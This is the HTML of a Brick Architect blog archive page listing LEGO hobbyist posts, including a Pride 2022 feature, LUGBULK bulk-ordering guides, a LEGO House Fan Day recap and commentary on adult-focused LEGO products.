					<div class="entry excerpt entry-summary"><p>The LEGO group partners with LGBTQIA+ fans in celebration of Pride month.</p>
</div>
				
		<section class="post-meta group post-list">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2022/a-to-z-of-awesome/" rel="bookmark" title="A to Z of Awesome"><time class="published" datetime="2022-06-10 16:30:45">June 10, 2022</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a></div>
			</div>
		</section>

		<div class="entry aside" style="margin-top: 16px;">
			<p>Last year, The LEGO Group released <a href="https://brickarchitect.com/r/40516" rel="noopener" target="_blank">#40516 Everyone is Awesome</a> to celebrate Pride month.  This year, they created a beautiful website featuring brick-built creations and stories from the rich community of LGBTQIA+ fans of LEGO.</p>
<div id="attachment_15822" class="wp-caption alignleft"><a href="https://www.lego.com/en-us/rebuild-the-world/a-to-z-of-awesome" rel="noopener" target="_blank"><img  loading="lazy" decoding="async" aria-describedby="caption-attachment-15822"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-620x620.jpg"  alt="Brick Architect contributor Jeannie Jonas is one of the LEGO Artists featured in  &#039;The A to Z of Awesome&#039;" width="620" height="620" class="size-large wp-image-15822" data-srcset="https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-620x620.jpg 620w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-300x300.jpg 300w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-140x140.jpg 140w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-768x768.jpg 768w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-1536x1536.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-2048x2048.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-1200x1200.jpg 1200w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-720x720.jpg 720w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-520x520.jpg 520w, https://brickarchitect.com/wp-content/uploads/2022/06/Jeannie_Jonas-AtoZ-320x320.jpg 320w" data-sizes="auto, (max-width: 620px) 100vw, 620px" /></a><p id="caption-attachment-15822" class="wp-caption-text">Jeannie Jonas is one of the LEGO Artists featured in &#8216;The A to Z of Awesome&#8217;.</p></div>
<p>I was pleased to learn that Brick Architect contributor <a href="https://brickarchitect.com/author/jeanniejonas/" rel="noopener" target="_blank">Jeannie Jonas</a> was one of the LEGO artists featured on the website.  Be sure to visit the <a href="https://www.lego.com/en-us/rebuild-the-world/a-to-z-of-awesome" rel="noopener" target="_blank">A to Z of Awesome at LEGO.com</a> to see Jeannie&#8217;s LEGO vignette <em>The Trans Gender Garden</em> as well as the rest of the people and creations featured on the website!</p>
<div class="conclusion">See more at <a href="https://www.lego.com/en-us/rebuild-the-world/a-to-z-of-awesome" rel="noopener" target="_blank">A to Z of Awesome at LEGO.com</a>. Happy Pride 2022. </div>
		</div>

	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-15167" class="group grid-item post-15167 post type-post status-publish format-aside hentry category-afol post_format-post-format-aside">
	<div class="post-inner post-hover post-list">

 

		<div class="post-thumbnail" style="border-top: 6px solid #ffcd03; margin-bottom: 0px; padding-bottom: 0px;">
		</div><!-- Creates double horizontal line instead of showing a thumbnail image. -->

		<h2 class="post-title entry-title" ><a href="https://brickarchitect.com/2022/lugbulk-update-2022/" rel="bookmark" title="Update: How LUGBULK works—and strategies for making the most of it!">Update: How LUGBULK works—and strategies for making the most of it!</a></h2>

					<div class="entry excerpt entry-summary"><p>I&#8217;ve updated Brick Architect&#8217;s guide to the LUGBULK program with data from January 2022.  It&#8217;s a great way to see which elements are common, and which are are costly (or hard to find).</p>
</div>
				
		<section class="post-meta group post-list">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2022/lugbulk-update-2022/" rel="bookmark" title="Update: How LUGBULK works—and strategies for making the most of it!"><time class="published" datetime="2022-01-20 22:18:05">January 20, 2022</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a></div>
			</div>
		</section>

		<div class="entry aside" style="margin-top: 16px;">
			<p>Last year, I published an article explaining  <a href="https://brickarchitect.com/lugbulk/" rel="noopener" target="_blank">what LUGBULK is</a> and how to use the opportunity to improve your LEGO parts library (while saving money). I&#8217;ve updated the part availability and pricing data in the article for January 2022 — just in time to finalize your own LUGBULK order!</p>
<div id="attachment_15145" class="wp-caption alignleft"><a href="https://brickarchitect.com/lugbulk/"><img  loading="lazy" decoding="async" aria-describedby="caption-attachment-15145"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-620x310.jpg"  alt="Table showing current BrickLink cost for some of the most common LEGO Parts." width="620" height="310" class="size-large wp-image-15145" data-srcset="https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-620x310.jpg 620w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-300x150.jpg 300w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-140x70.jpg 140w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-768x384.jpg 768w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-1536x768.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-2048x1024.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-1200x600.jpg 1200w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-720x360.jpg 720w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-520x260.jpg 520w, https://brickarchitect.com/wp-content/uploads/2022/01/Brick_Architect-LUGBULK_LEGO-2022-BrickLink_Prices-320x160.jpg 320w" data-sizes="auto, (max-width: 620px) 100vw, 620px" /></a><p id="caption-attachment-15145" class="wp-caption-text">Table showing current BrickLink cost &amp; availability for some of the most common LEGO Parts.</p></div>
<p class="list-heading smaller">Other improvements:</p>
<ul>
<li class="smaller">Table shows part availability for four consecutive 5-year periods.<br /><em>You can see how certain colors are gaining popularity over time by flipping quickly through the pages.</em></li>
<li class="smaller">Added the new &#8220;Vibrant Yellow&#8221; color.<br /><em>Even though it&#8217;s only included in a few 2022 sets, it is already more common than two established colors!</em></li>
<li class="smaller">Updated color rankings for 2017-2021.<br /><em>The most common colors appear on the left side of the table.</em></li>
<li class="smaller">General readability/design improvements.</li>
</ul>
<div class="conclusion">Learn more by visiting <span class="highlight"><a href="https://brickarchitect.com/lugbulk/">brickarchitect.com/lugbulk/</a></span></div>
		</div>

	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-13526" class="group grid-item post-13526 post type-post status-publish format-aside hentry category-afol post_format-post-format-aside">
	<div class="post-inner post-hover post-list">

 

		<div class="post-thumbnail" style="border-top: 6px solid #ffcd03; margin-bottom: 0px; padding-bottom: 0px;">
		</div><!-- Creates double horizontal line instead of showing a thumbnail image. -->

		<h2 class="post-title entry-title" ><a href="https://brickarchitect.com/2021/lugbulk/" rel="bookmark" title="How LUGBULK works—and strategies for making the most of it!">How LUGBULK works—and strategies for making the most of it!</a></h2>

					<div class="entry excerpt entry-summary"><p>LUGBULK allows members of a Recognized LEGO User Group to order LEGO in bulk. You need a strategy to make the most of this opportunity—this new article can help!</p>
</div>
				
		<section class="post-meta group post-list">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2021/lugbulk/" rel="bookmark" title="How LUGBULK works—and strategies for making the most of it!"><time class="published" datetime="2021-02-02 23:48:25">February 2, 2021</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a></div>
			</div>
		</section>

		<div class="entry aside" style="margin-top: 16px;">
			<p>LUGBULK is an amazing opportunity for AFOLs, but it&#8217;s a slow and complex process with a number of restrictions. I just published <a href="https://brickarchitect.com/lugbulk/" rel="noopener" target="_blank">a new article</a> that explains what LUGBULK is, how you can get involved, and some strategies (and data) to help you make the most of it!</p>
<div class="conclusion">Get started by visiting <span class="highlight"><a href="https://brickarchitect.com/lugbulk/">brickarchitect.com/lugbulk/</a></span></div>
		</div>

	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-11547" class="group grid-item post-11547 post type-post status-publish format-standard has-post-thumbnail hentry category-afol category-lego-interviews">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2020/lego-house-virtual-fan-day/" title="6 things I learned at LEGO House Virtual Fan Day">
				<img  width="640" height="336"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-640x336.jpg"  class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-640x336.jpg 640w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-300x158.jpg 300w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-620x326.jpg 620w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-140x74.jpg 140w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-768x403.jpg 768w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-1536x806.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-2048x1075.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-160x84.jpg 160w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-320x168.jpg 320w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_House_Virtual_Fan_Day-Cover_Image-1200x630.jpg 1200w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />															</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2020/lego-house-virtual-fan-day/" rel="bookmark" title="6 things I learned at LEGO House Virtual Fan Day">6 things I learned at LEGO House Virtual Fan Day</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2020/lego-house-virtual-fan-day/" rel="bookmark" title="6 things I learned at LEGO House Virtual Fan Day"><time class="published" datetime="2020-09-24 21:58:40">September 24, 2020</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-interviews/" rel="category tag">Interviews</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>LEGO House (Virtual) Fan Day offered a rare opportunity to learn how The LEGO Group works—these were the most interesting topics in the 3.5 hour session!</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2020/lego-house-virtual-fan-day/" title="6 things I learned at LEGO House Virtual Fan Day">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-11527" class="group grid-item post-11527 post type-post status-publish format-standard has-post-thumbnail hentry category-afol category-lego-previews">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2020/co-branding-lego-x-adidas-ikea-levis/" title="Co-branding for AFOLs: LEGO × [Adidas/Levi&#8217;s/IKEA]">
				<img  width="640" height="336"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-640x336.jpg"  class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-640x336.jpg 640w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-300x158.jpg 300w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-620x326.jpg 620w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-140x74.jpg 140w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-768x403.jpg 768w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-1536x806.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-2048x1075.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-160x84.jpg 160w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-320x168.jpg 320w, https://brickarchitect.com/wp-content/uploads/2020/09/Brick_Architect-LEGO_x_Adidas_Levi-Cover_Image-1200x630.jpg 1200w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />															</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2020/co-branding-lego-x-adidas-ikea-levis/" rel="bookmark" title="Co-branding for AFOLs: LEGO × [Adidas/Levi&#8217;s/IKEA]">Co-branding for AFOLs: LEGO × [Adidas/Levi&#8217;s/IKEA]</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2020/co-branding-lego-x-adidas-ikea-levis/" rel="bookmark" title="Co-branding for AFOLs: LEGO × [Adidas/Levi&#8217;s/IKEA]"><time class="published" datetime="2020-09-22 00:09:26">September 22, 2020</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-previews/" rel="category tag">Previews</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>Let&#8217;s cast a critical eye on three co-branded LEGO product lines that are coming out soon.</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2020/co-branding-lego-x-adidas-ikea-levis/" title="Co-branding for AFOLs: LEGO × [Adidas/Levi&#8217;s/IKEA]">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-10704" class="group grid-item post-10704 post type-post status-publish format-standard hentry category-afol category-lego-creator-expert">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2020/new-design-for-afol-products/" title="New design for adult-focused LEGO products">
																			</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2020/new-design-for-afol-products/" rel="bookmark" title="New design for adult-focused LEGO products">New design for adult-focused LEGO products</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2020/new-design-for-afol-products/" rel="bookmark" title="New design for adult-focused LEGO products"><time class="published" datetime="2020-05-13 23:11:45">May 13, 2020</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-creator-expert/" rel="category tag">Creator Expert</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>Has The LEGO Group finally admitted that Adult Fans are important with updated packaging, 18+ recommended age, and more&#8230;?</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2020/new-design-for-afol-products/" title="New design for adult-focused LEGO products">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-9283" class="group grid-item post-9283 post type-post status-publish format-standard hentry category-afol category-lego-movies">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2020/lego-masters-usa/" title="LEGO Masters USA">
																			</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2020/lego-masters-usa/" rel="bookmark" title="LEGO Masters USA">LEGO Masters USA</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2020/lego-masters-usa/" rel="bookmark" title="LEGO Masters USA"><time class="published" datetime="2020-02-02 21:48:20">February 2, 2020</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-movies/" rel="category tag">Movies</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>LEGO Masters is coming to the USA on Wednesday February 5th.  What can we expect of the new show, based on previous seasons in the UK an Australia?</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2020/lego-masters-usa/" title="LEGO Masters USA">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-9297" class="group grid-item post-9297 post type-post status-publish format-link hentry category-afol post_format-post-format-link">
	<div class="post-inner post-hover post-list">

 
	
		<div class="post-thumbnail" style="border-top: 6px solid #ffcd03; margin-bottom: 0px; padding-bottom: 0px;">
		</div><!-- Creates double horizontal line instead of showing a thumbnail image. -->

		<h2 class="post-title entry-title" >The Guardian view on LEGO for adults: play is a serious business</h2>

		<!---
					<div class="entry excerpt entry-summary"><p>Hot on the heels of the Washington Post article we shared a few days ago, here&#8217;s a short article on The Guardian about the trend, citing the upcoming USA LEGO Masters show, huge LEGO&#46;&#46;&#46;</p>
</div>
				--->
		
		
		<div class="entry link" style="margin-top: 16px;">
			<p>Hot on the heels of the Washington Post article we shared a few days ago, here&#8217;s a short <a href="https://www.theguardian.com/commentisfree/2020/jan/17/the-guardian-view-on-lego-for-adults-play-is-a-serious-business" rel="noopener noreferrer" target="_blank">article on The Guardian</a> about the trend, citing the upcoming USA LEGO Masters show, huge LEGO sets designed for adults, and LEGO as mindfulness practice.</p>
<p><em>According to the article, toy sales to ages 12+ (including adults) are up 11% in Europe versus two years prior. Good Job AFOL&#8217;s!</em></p>
		</div>
			
		<div class="post-link"><span class="highlight"><a href="https://www.theguardian.com/commentisfree/2020/jan/17/the-guardian-view-on-lego-for-adults-play-is-a-serious-business" target="_blank">&nbsp;The Guardian </a> <i class="fas fa-external-link-alt fa-xs" aria-hidden="true"></i>&nbsp;</span></div>
			
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

          </div><!--/.hu-pad-->
            </main><!--/.content-->
          </section>


	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter-square" aria-label="Follow us on Twitter-square" href="https://twitter.com/tomalphin" target="_blank" ><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/thebrickarchitect" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://instagram.com/tomalphin/" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Pinterest" aria-label="Follow us on Pinterest" href="https://www.pinterest.com/tomalphin/" target="_blank"  style="color:"><i class="fab fa-pinterest"></i></a></li></ul>  			</div>
			
			
			
			<div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Free LEGO News &#038; Ideas?</h3><div class="textwidget custom-html-widget"><div style="float:left; margin-bottom: 5px;"><a href="https://brickarchitect.com/subscribe/"><img style="float:left; margin-right: 16px; margin-top: 10px" src="https://brickarchitect.com/content/theme/subscribe2.png" width="111" height="90" /></a><p>Want exclusive content, articles, and updates to <a href="http://brickarchitect.com/labels/">LEGO Brick Labels</a> and the <a href="https://brickarchitect.com/guide/">LEGO Storage Guide</a>?</p></div>

<form action="https://brickarchitect.com/sendy/subscribe" method="POST" accept-charset="utf-8">

<div style="float: none; width: 100%"><div style="float: left; padding: 5px 10px 5px 0px;"><input type="text" name="name" id="name" class="subscribe" placeholder="Your Name" style="font-size: 80%;" /></div>
<div style="float: left; padding: 5px 10px 5px 0px; "><input type="email" name="email" id="email"  class="subscribe" placeholder="Your email address" style="font-size: 80%;" /></div></div>
<div style="float: none; padding: 5px 10px 5px 0px; clear: both;"><div style="display: table"><div style="display: table-row"><div style="display: table-cell; vertical-align: top; padding-top: 0px"><input type="checkbox" name="gdpr" id="gdpr" style="margin: 0px 10px 0px 0px; " /></div><div style="display: table-cell; vertical-align: top; padding-top: 3px; font-size: 80%; line-height: 120%;"><strong>I give Brick Architect consent</strong> to send email using the information provided in this form.</div></div></div></div>
<div class="honeybucket"><label for="hp">HP</label><br/><input type="text" name="hp" id="hp"/></div>
<div style="float: none; padding: 5px 10px 5px 0px; "><input class="subscribe" id="submit" type="submit" value="Subscribe" style="font-size: 80%;" /></div>

<div class="smaller" style="float: none; padding: 15px 10px 5px 0px; font-size: 80%; line-height: 120%;"><em><strong>What to expect</strong>: Brick Architect is committed to respecting your personal data and privacy, in accordance with our <a href="https://brickarchitect.com/about/#privacy_policy">Privacy Policy</a>. Please feel free to unsubscribe at any time using the link at the bottom of every email we send.</em></div>
<br style="clear: left;">

<input type="hidden" name="list" value="3KiKyMiEybQ6e6C2qAO8EA"/>
<input type="hidden" name="subform" value="yes"/>

</form></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">More at Brick Architect&#8230;</h3><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/about/"><img style="float: left; padding-right: 10px; margin-top: 7px;" src="https://brickarchitect.com/favicon/256x256.png" width="90" height="90" /></a> Hot tip? Want to write for us? Contact <a href="https://brickarchitect.com/about/">BRICK ARCHITECT</a>.</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/book/"><img src="https://brickarchitect.com/wp-content/uploads/2015/01/architect_cover-front-sm-300x300.jpg" width=90 height=90 alignment="left" style="float:left; padding-right:10px; padding-top: 7px;" /></a> Learn architecture the fun way in <a href="https://brickarchitect.com/book/">THE LEGO ARCHITECT.</a> </div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/guide/"><img src="https://brickarchitect.com/content/legostorageguide/LEGO_STORAGE_GUIDE300.jpg" width=90 height=90 alignment="left" style="float:left; padding-right:10px; padding-top: 7px;" /></a> Stop making excuses and get organized with the <a href="https://brickarchitect.com/guide/">THE LEGO STORAGE GUIDE.</a> </div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/labels/"><img src="https://brickarchitect.com/content/bricklabels/bricklabels-100x40.png" width=90 height=39 alignment="left" style="float:left; padding-right:10px; padding-top: 7px; padding-bottom: 51px;" /></a> Organize your collection with over 1000 printable <a href="https://brickarchitect.com/labels/">LEGO BRICK LABELS.</a> </div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="mailto:tom@tomalphin.com"><img src="https://brickarchitect.com/content/authors/Tom_Alphin-128.png" width=90 height=90 alignment="left" style="float:left; padding-right:10px; margin-top: 7px;" /></a>Brick Architect was created by Tom Alphin. <a href="mailto:tom@tomalphin.com">tom@tomalphin.com</a>.</div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/commissions/"><img src="https://brickarchitect.com/wp-content/uploads/2018/03/Tom_Alphin_2x4-300x150.png" width=90 height=45 alignment="left" style="float:left; padding-right:10px; padding-top: 7px; padding-bottom: 55px;" /></a>Tell your story using LEGO—<a href="https://brickarchitect.com/commissions/">Signature Commissions by Tom Alphin</a></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title">Free LEGO News &#038; Ideas?</h3><div class="textwidget custom-html-widget"><div style="float:left; margin-bottom: 5px;"><a href="https://brickarchitect.com/subscribe/"><img style="float:left; margin-right: 16px; margin-top: 10px" src="https://brickarchitect.com/content/theme/subscribe2.png" width="111" height="90" /></a><p>Want exclusive content, articles, and updates to <a href="http://brickarchitect.com/labels/">LEGO Brick Labels</a> and the <a href="https://brickarchitect.com/guide/">LEGO Storage Guide</a>?</p></div>

<form action="https://brickarchitect.com/sendy/subscribe" method="POST" accept-charset="utf-8">

